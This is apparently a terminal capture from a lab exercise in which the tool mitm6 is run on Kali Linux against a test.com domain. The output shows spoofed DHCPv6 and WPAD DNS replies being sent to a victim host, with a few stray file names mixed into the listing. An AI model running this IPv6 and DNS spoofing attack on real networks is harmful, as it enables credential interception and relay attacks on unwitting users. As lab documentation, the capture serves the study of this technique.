 Downloads
┌──(kali㉿kali)-[~]
└─$ sudo mitm6 -i eth1 -d test.com
[sudo] password for kali:
Starting mitm6 using the following configuration:
Primary adapter: eth1 [00:0c:29:6f:bb:e9]
IPv4 address: 192.168.37.2
IPv6 address: fe80::b684:6836:38c:d92e
DNS local search domain: test.com
DNS allowlist: test.com
domain_policy.json
domain_trusts.grep
domain_trusts.html
domain_trusts.json
Renew reply sent to fe80::192:168:37:3
Sent spoofed reply for wpad.test.com. to fe80::73ab:d035:7fd3:9b2f
Sent spoofed reply for wpad.test.com. to fe80::73ab:d035:7fd3:9b2f
Sent spoofed reply for www.msftconnecttest.com. to fe80::73ab:d035:7fd3:9b2f
IPv6 address fe80::192:168:37:3 is now assigned to mac=00:0c:29:06:e9:4b host=PC-02.raingray.com. ipv4=192.168.37.3
Sent spoofed reply for wpad.test.com. to fe80::73ab:d035:7fd3:9b2f
Sent spoofed reply for wpad.test.com. to fe80::73ab:d035:7fd3:9b2f
Sent spoofed reply for wpad.test.com. to fe80::73ab:d035:7fd3:9b2f
Sent spoofed reply for wpad.test.com. to fe80::73ab:d035:7fd3:9b2f